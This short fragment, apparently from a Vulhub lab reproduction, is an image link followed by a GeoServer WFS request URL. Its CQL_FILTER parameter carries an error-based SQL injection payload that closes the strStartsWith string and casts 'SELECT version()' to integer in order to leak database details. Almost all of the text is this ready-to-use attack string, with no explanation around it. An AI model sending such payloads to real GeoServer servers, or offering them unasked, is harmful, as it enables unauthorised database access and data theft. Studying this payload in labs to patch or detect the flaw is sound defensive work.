| /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith(name,%27x%27%27)%20=%20true%20and%201=(SELECT%20CAST%20((SELECT%20version())%20AS%20integer))%20--%20%27)%20=%20true